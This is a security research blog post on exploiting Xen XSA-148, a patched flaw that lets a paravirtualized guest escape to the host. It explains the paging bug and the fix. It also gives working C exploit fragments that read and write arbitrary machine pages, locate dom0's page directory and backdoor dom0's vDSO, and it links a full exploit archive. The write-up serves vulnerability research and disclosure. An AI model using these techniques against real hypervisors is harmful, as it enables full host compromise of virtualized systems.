Author Jérémie Boutoille

Category Exploitation

Tags Xen, exploitation, PoC, guest-to-host, vm escape, 2016

This blog post describes the exploitation of Xen Security Advisory 148 (XSA-148) [1] (CVE-2015-7835). It has been discovered by Shangcong Luan of Alibaba and publicly disclosed in October 2015. At the time, we were working on writing an exploit and no public proof of concept nor exploit were available. Today, the security researcher responsible of the vulnerability disclosure has given a public talk [6] and will give conferences explaining his approach [7]. We decided to publish this blogpost anyway because our exploitation strategy is a little bit different.

In order to understand everything, you probably need to know some basics about x86 memory architecture, however we tried to be as clear as possible. We first explain the vulnerability in details and present a full working exploit allowing a guest to execute arbitrary code in the dom0's context.

Vulnerability description

The advisory says [1]:

Xen Security Advisory CVE-2015-7835 / XSA-148

version 4

x86: Uncontrolled creation of large page mappings by PV guests

ISSUE DESCRIPTION

=================

The code to validate level 2 page table entries is bypassed when

certain conditions are satisfied. This means that a PV guest can

create writeable mappings using super page mappings.

Such writeable mappings can violate Xen intended invariants for pages

which Xen is supposed to keep read-only.

This is possible even if the ``allowsuperpage`` command line option is

not used.

They are talking about level 2 page table, super page, paravirtualized guest and Xen invariants. We have to understand these notions.

Memory management, page table and super page



As stated in the advisory, only x86 guests are concerned. This paragraph describes the Memory Management Unit (MMU) of this architecture. The aim of the MMU is to translate virtual addresses (also named linear addresses) into physical addresses. This is done by using the well known segmentation and paging mechanisms.

While segmentation has already been described in the last post about the XSA-105 [8], paging is a little bit more complex and occurs right after the segmentation process.





There are three paging modes, which mainly differ in the sizes of the linear addresses that can be translated, the size of the physical address and the page size. We are going to talk only about the IA-32e mode, which is only available in Intel 64 architecture.

Basically, paging has a base table physical address in the CR3 register, the CPU takes some bits in the linear address to be converted which determines an entry in the current table and this entry gives the base physical address of the next table.

As you can see there are 4 levels of page table, which differ in their names in Xen, Linux and Intel terminology:

| Xen | Linux | Intel |

|---|---|---|

| L4 | PGD | PML4E |

| L3 | PUD | PDPTE |

| L2 | PMD | PDE |

| L1 | PTE | PTE |

We've tried to be consistent in the used terminology, however the three terminology can still be written within this blogpost.



The advisory is talking about something called super page. As said before, the paging allows to map pages of different sizes, thereby IA-32e allows you to map 1GB pages, 2MB pages or 4kbyte pages. 2MB pages are often called super page. The difference resides in L2 entries, instead of referring to a L1, it directly refers to a 2MB page. This is done by setting the PSE flag inside the L2 entry (this flag is named PS within Intel documentation).

PV guest and MMU

The x86 paravirtualized memory management is particularly well explained in the Xen wiki [3]. Basically, what you need to know is:

PV guest kernel is running inside ring3,

PV guest uses direct paging: Xen doesn't introduce an additional level of abstraction between pseudo-physical memory and real machine addresses,

PV guest must perform an hypercall (HYPERVISOR_mmu_update) in order to update a page table,

Each time an HYPERVISOR_mmu_update is performed, Xen checks for invariants such as: "a page already referenced as a L4/L3/L2/L1 must not be mapped by another virtual address as writable". All these invariants must be maintained in order to be sure that the guest cannot subvert the system.

Vulnerability

With the information above, the advisory is easier to understand. It seems possible to create a writable page table and then, thanks to the direct paging, to map any machine page in the guest's virtual memory with read and write rights... damn.

Let's check the patch diff:

x86: guard against undue super page PTE creation

When optional super page support got added (commit bd1cd81d64 "x86: PV

support for hugepages"), two adjustments were missed: mod_l2_entry()

needs to consider the PSE and RW bits when deciding whether to use the

fast path, and the PSE bit must not be removed from L2_DISALLOW_MASK

unconditionally.

This is XSA-148.

Signed-off-by: Jan Beulich <jbeulich@suse.com>

Reviewed-by: Tim Deegan <tim@xen.org>

--- a/xen/arch/x86/mm.c

+++ b/xen/arch/x86/mm.c

@@ -160,7 +160,10 @@ static void put_superpage(unsigned long

static uint32_t base_disallow_mask;

/* Global bit is allowed to be set on L1 PTEs. Intended for user mappings. */

#define L1_DISALLOW_MASK ((base_disallow_mask | _PAGE_GNTTAB) & ~_PAGE_GLOBAL)

-#define L2_DISALLOW_MASK (base_disallow_mask & ~_PAGE_PSE)

+

+#define L2_DISALLOW_MASK (unlikely(opt_allow_superpage) \

+ ? base_disallow_mask & ~_PAGE_PSE \

+ : base_disallow_mask)

#define l3_disallow_mask(d) (!is_pv_32bit_domain(d) ? \

base_disallow_mask : 0xFFFFF198U)

@@ -1841,7 +1844,10 @@ static int mod_l2_entry(l2_pgentry_t *pl

}

/* Fast path for identical mapping and presence. */

- if ( !l2e_has_changed(ol2e, nl2e, _PAGE_PRESENT) )

+ if ( !l2e_has_changed(ol2e, nl2e,

+ unlikely(opt_allow_superpage)

+ ? _PAGE_PSE | _PAGE_RW | _PAGE_PRESENT

+ : _PAGE_PRESENT) )

{

adjust_guest_l2e(nl2e, d);

if ( UPDATE_ENTRY(l2, pl2e, ol2e, nl2e, pfn, vcpu, preserve_ad) )

L2_DISALLOW_MASK removes the PSE flag from base_disallow_mask which is initialized at:

void __init arch_init_memory(void)

{

unsigned long i, pfn, rstart_pfn, rend_pfn, iostart_pfn, ioend_pfn;

/* Basic guest-accessible flags: PRESENT, R/W, USER, A/D, AVAIL[0,1,2] */

base_disallow_mask = ~(_PAGE_PRESENT|_PAGE_RW|_PAGE_USER|

_PAGE_ACCESSED|_PAGE_DIRTY|_PAGE_AVAIL);

So, without the patch, a guest is able to set the PSE flag to an L2 entry if the fast path is only taken even if the option allowsuperpage is not set. The fast path is taken only if the entry and the _PAGE_PRESENT has not changed:

/* Update the L2 entry at pl2e to new value nl2e. pl2e is within frame pfn. */

static int mod_l2_entry(l2_pgentry_t *pl2e,

l2_pgentry_t nl2e,

unsigned long pfn,

int preserve_ad,

struct vcpu *vcpu)

{

l2_pgentry_t ol2e;

struct domain *d = vcpu->domain;

struct page_info *l2pg = mfn_to_page(pfn);

unsigned long type = l2pg->u.inuse.type_info;

int rc = 0;

if ( unlikely(!is_guest_l2_slot(d, type, pgentry_ptr_to_slot(pl2e))) )

{

MEM_LOG("Illegal L2 update attempt in Xen-private area %p", pl2e);

return -EPERM;

}

if ( unlikely(__copy_from_user(&ol2e, pl2e, sizeof(ol2e)) != 0) )

return -EFAULT;

if ( l2e_get_flags(nl2e) & _PAGE_PRESENT )

{

if ( unlikely(l2e_get_flags(nl2e) & L2_DISALLOW_MASK) )

{

MEM_LOG("Bad L2 flags %x",

l2e_get_flags(nl2e) & L2_DISALLOW_MASK);

return -EINVAL;

}

/* Fast path for identical mapping and presence. */

if ( !l2e_has_changed(ol2e, nl2e, _PAGE_PRESENT) )

{

adjust_guest_l2e(nl2e, d);

if ( UPDATE_ENTRY(l2, pl2e, ol2e, nl2e, pfn, vcpu, preserve_ad) )

return 0;

return -EBUSY;

}

The exploitation process is:

take a virtual address,

set the PSE flag to the corresponding L2 entry,

access the whole L1 with write rights and craft entries bypassing Xen invariants,

unset the previous PSE flag,

access to any physical page you want :).

The QubesOS' advisory also have a great explanation of the vulnerability [4].

Exploitation

Mapping arbitrary machine page

I believe you get the gist, but there is still a little problem: when the PSE flag is set inside a L2 entry, some reserved bits of the L1 address are set while they should stay cleared.

So one needs to find a usable machine frame number with the reserved bits set to 0. Thanks to the Linux allocator, this can be done using the __get_free_pages function by asking 2MB of contiguous memory.

// get an aligned mfn

aligned_mfn_va = (void*) __get_free_pages(__GFP_ZERO, 9);

DEBUG("aligned_mfn_va = %p", aligned_mfn_va);

DEBUG("aligned_mfn_va mfn = 0x%lx", __machine_addr(aligned_mfn_va));

page_walk((unsigned long) aligned_mfn_va);

An amount of 2MB of memory are mapped when the PSE flag is set, so we have to reserve 2MB of virtual memory because we do not want that anybody interfere with those virtual addresses.

// get a 2Mb virtual memory

l2_entry_va = (void*) __get_free_pages(__GFP_ZERO, 9);

DEBUG("l2_entry_va = %p", l2_entry_va);

DEBUG("l2_entry_va mfn = 0x%lx", __machine_addr(l2_entry_va));

page_walk((unsigned long) l2_entry_va);

Now, the idea is to take the machine frame number with the reserved bits set to 0 and use it in the L2 value of our reserved 2MB virtual address range. We have to do that because the L2 value of this reserved range could have reserved bits set to 1. Because the aligned machine frame number is mapped elsewhere with write rights, we must unset the RW flag of the corresponding entry in order to preserve the Xen invariant specifying that a L4/L3/L2/L1 entry should not be writable. This is done in the startup_dump function:

int startup_dump(unsigned long l2_entry_va, unsigned long aligned_mfn_va)

{

pte_t *pte_aligned = get_pte(aligned_mfn_va);

pmd_t *pmd = get_pmd(l2_entry_va);

int rc;

// removes RW bit on the aligned_mfn_va's pte

rc = mmu_update(__machine_addr(pte_aligned) | MMU_NORMAL_PT_UPDATE, pte_aligned->pte & ~_PAGE_RW);

if(rc < 0)

{

printk("cannot unset RW flag on PTE (0x%lx)\n", aligned_mfn_va);

return -1;

}

// map.

rc = mmu_update(__machine_addr(pmd) | MMU_NORMAL_PT_UPDATE, (__mfn((void*) aligned_mfn_va) << PAGE_SHIFT) | PMD_FLAG);

if(rc < 0)

{

printk("cannot update L2 entry 0x%lx\n", l2_entry_va);

return -1;

}

return 0;

}

We are now able to read and write any machine page using the do_page_buff function:

void do_page_buff(unsigned long mfn, char *buff, int what)

{

set_l2_pse_flag((unsigned long) l2_entry_va);

*(unsigned long*) l2_entry_va = (mfn << PAGE_SHIFT) | PTE_FLAG;

unset_l2_pse_flag((unsigned long) l2_entry_va);

if(what == DO_PAGE_READ)

{

memcpy(buff, l2_entry_va, PAGE_SIZE);

}

else if (what == DO_PAGE_WRITE)

{

memcpy(l2_entry_va, buff, PAGE_SIZE);

}

set_l2_pse_flag((unsigned long) l2_entry_va);

*(unsigned long*) l2_entry_va = 0;

unset_l2_pse_flag((unsigned long) l2_entry_va);

}

Code execution in dom0's context

Well, we can read and write any machine page. The difficulty is to find something interesting. The dom0's page directory is a good target, this should allow us to resolve any virtual address of dom0 to the corresponding machine page and then write in process memory in order to execute some arbitrary code, or find an interesting page mapped within every process (like vDSO ;)).

Thanks to Xen memory layout, it is easy to find a page that looks like a page directory (xen/include/asm-x86/config.h):

/*

* Memory layout:

* 0x0000000000000000 - 0x00007fffffffffff [128TB, 2^47 bytes, PML4:0-255]

* Guest-defined use (see below for compatibility mode guests).

* 0x0000800000000000 - 0xffff7fffffffffff [16EB]

* Inaccessible: current arch only supports 48-bit sign-extended VAs.

* 0xffff800000000000 - 0xffff803fffffffff [256GB, 2^38 bytes, PML4:256]

* Read-only machine-to-phys translation table (GUEST ACCESSIBLE).

* 0xffff804000000000 - 0xffff807fffffffff [256GB, 2^38 bytes, PML4:256]

* Reserved for future shared info with the guest OS (GUEST ACCESSIBLE).

* 0xffff808000000000 - 0xffff80ffffffffff [512GB, 2^39 bytes, PML4:257]

* ioremap for PCI mmconfig space

* 0xffff810000000000 - 0xffff817fffffffff [512GB, 2^39 bytes, PML4:258]

* Guest linear page table.

* 0xffff818000000000 - 0xffff81ffffffffff [512GB, 2^39 bytes, PML4:259]

* Shadow linear page table.

* 0xffff820000000000 - 0xffff827fffffffff [512GB, 2^39 bytes, PML4:260]

* Per-domain mappings (e.g., GDT, LDT).

* 0xffff828000000000 - 0xffff82bfffffffff [256GB, 2^38 bytes, PML4:261]

* Machine-to-phys translation table.

* 0xffff82c000000000 - 0xffff82cfffffffff [64GB, 2^36 bytes, PML4:261]

* vmap()/ioremap()/fixmap area.

* 0xffff82d000000000 - 0xffff82d03fffffff [1GB, 2^30 bytes, PML4:261]

* Compatibility machine-to-phys translation table.

* 0xffff82d040000000 - 0xffff82d07fffffff [1GB, 2^30 bytes, PML4:261]

* High read-only compatibility machine-to-phys translation table.

* 0xffff82d080000000 - 0xffff82d0bfffffff [1GB, 2^30 bytes, PML4:261]

* Xen text, static data, bss.

#ifndef CONFIG_BIGMEM

* 0xffff82d0c0000000 - 0xffff82dffbffffff [61GB - 64MB, PML4:261]

* Reserved for future use.

* 0xffff82dffc000000 - 0xffff82dfffffffff [64MB, 2^26 bytes, PML4:261]

* Super-page information array.

* 0xffff82e000000000 - 0xffff82ffffffffff [128GB, 2^37 bytes, PML4:261]

* Page-frame information array.

* 0xffff830000000000 - 0xffff87ffffffffff [5TB, 5*2^40 bytes, PML4:262-271]

* 1:1 direct mapping of all physical memory.

#else

* 0xffff82d0c0000000 - 0xffff82ffdfffffff [188.5GB, PML4:261]

* Reserved for future use.

* 0xffff82ffe0000000 - 0xffff82ffffffffff [512MB, 2^29 bytes, PML4:261]

* Super-page information array.

* 0xffff830000000000 - 0xffff847fffffffff [1.5TB, 3*2^39 bytes, PML4:262-264]

* Page-frame information array.

* 0xffff848000000000 - 0xffff87ffffffffff [3.5TB, 7*2^39 bytes, PML4:265-271]

* 1:1 direct mapping of all physical memory.

#endif

* 0xffff880000000000 - 0xffffffffffffffff [120TB, PML4:272-511]

* PV: Guest-defined use.

* 0xffff880000000000 - 0xffffff7fffffffff [119.5TB, PML4:272-510]

* HVM/idle: continuation of 1:1 mapping

* 0xffffff8000000000 - 0xffffffffffffffff [512GB, 2^39 bytes PML4:511]

* HVM/idle: unused

*

* Compatibility guest area layout:

* 0x0000000000000000 - 0x00000000f57fffff [3928MB, PML4:0]

* Guest-defined use.

* 0x00000000f5800000 - 0x00000000ffffffff [168MB, PML4:0]

* Read-only machine-to-phys translation table (GUEST ACCESSIBLE).

* 0x0000000100000000 - 0x0000007fffffffff [508GB, PML4:0]

* Unused.

* 0x0000008000000000 - 0x000000ffffffffff [512GB, 2^39 bytes, PML4:1]

* Hypercall argument translation area.

* 0x0000010000000000 - 0x00007fffffffffff [127TB, 2^46 bytes, PML4:2-255]

* Reserved for future use.

*/

As you can see below, every paravirtualized guest have some Xen related table mapped to its virtual memory: machine-to-phys translation table, Xen code, etc. As the machine page for these mappings is the same for every guest, we can try to look for a machine page having exactly the same value as our guest at the same offset (offsets 261 and 262 for example). Also, because dom0 is using a paravirtualized Linux kernel, offsets 510 and 511 should not be set to 0 (0xFFFFFFFF...... addresses). This is exactly what we are doing in order to find a potential page directory:

for(page=0; page<MAX_MFN; page++)

{

dump_page_buff(page, buff);

if(current_tab[261] == my_pgd[261] &&

current_tab[262] == my_pgd[262] &&

current_tab[511] != 0 &&

current_tab[510] != 0 &&

__mfn(my_pgd) != page)

{

...

}

}

Having a potential page directory is not enough, we would like to be sure that this is the dom0's page directory.

The solution resides in the start_info structure. This structure is automatically mapped in every paravirtualized guest (even dom0) virtual address space by Xen on boot and contains some useful information:

struct start_info {

char magic[32]; /* "xen-<version>-<platform>". */

...

uint32_t flags; /* SIF_xxx flags. */

...

};

As you can see, start_info begins with a magic value and contains a flags field. Basically, we just parse the whole page directory looking for a page beginning with the magic value:

int is_startup_info_page(char *page_data)

{

int ret = 0;

char marker[] = "xen-3.0-x86";

if(memcmp(page_data, marker, sizeof(marker)-1) == 0)

{

ret = 1;

}

return ret;

}

Given a start_info structure, you only have to check if the flag SIF_INITDOMAIN is set to know if it belongs to the dom0.

for(page=0; page<MAX_MFN; page++)

{

dump_page_buff(page, buff);

if(current_tab[261] == my_pgd[261] &&

current_tab[262] == my_pgd[262] &&

current_tab[511] != 0 &&

current_tab[510] != 0 &&

__mfn(my_pgd) != page)

{

tmp = find_start_info_into_L4(page, (pgd_t*) buff);

if(tmp != 0)

{

// we find a valid start_info page

DEBUG("start_info page : 0x%x", tmp);

dump_page_buff(tmp, buff);

if(start_f->flags & SIF_INITDOMAIN)

{

DEBUG("dom0!");

} else {

DEBUG("not dom0");

}

}

}

}

Starting from this point, we decide to backdoor the dom0's vDSO exactly like in scumjr's SMM backdoor [5]. As said in his blogpost, the vDSO library is mapped in every userland process by the Linux kernel for a performance purpose and it is very easy to fingerprint. Therefore, we just have to parse the page directory another time, look for a vDSO and patch it with our backdoor:

if(start_f->flags & SIF_INITDOMAIN)

{

DEBUG("dom0!");

dump_page_buff(page, buff);

tmp = find_vdso_into_L4(page, (pgd_t*) buff);

if(tmp != 0)

{

DEBUG("dom0 vdso : 0x%x", tmp);

patch_vdso(tmp);

DEBUG("patch.");

break;

}

}

The full exploit can be downloaded here: xsa148_exploit.tar.gz.

Conclusion

This vulnerability is probably the worst ever seen affecting Xen and it was introduced 7 years before its discovery. As demonstrated in this blogpost, it is exploitable and a code execution within dom0 is not so difficult. There is probably other possibilities than patching the vDSO page, for example Shangcong Luan has decided to target the hypercall page [6].

Originally this second part should have been the last one... but we recently found a new vulnerability allowing a guest-to-host escape. The related advisory has been publicly disclosed yesterday (XSA-182 [9], CVE-2016-6258 [10]), and a future blogpost will describe how we managed to write a full working exploit. Stay tuned!

| [1] | (1, 2) http://xenbits.xen.org/xsa/advisory-148.html |

| [2] | http://download.intel.com/design/processor/manuals/253668.pdf |

| [3] | http://wiki.xen.org/wiki/X86_Paravirtualised_Memory_Management |

| [4] | https://github.com/QubesOS/qubes-secpack/blob/master/QSBs/qsb-022-2015.txt |

| [5] | https://scumjr.github.io/2016/01/10/from-smm-to-userland-in-a-few-bytes/ |

| [6] | (1, 2) https://conference.hitb.org/hitbsecconf2016ams/sessions/advanced-exploitation-xen-hypervisor-vm-escape/ |

| [7] | https://www.blackhat.com/us-16/briefings.html#ouroboros-tearing-xen-hypervisor-with-the-snake |

| [8] | http://blog.quarkslab.com/xen-exploitation-part-1-xsa-105-from-nobody-to-root.html |

| [9] | http://xenbits.xen.org/xsa/advisory-182.html |

| [10] | http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-6258 |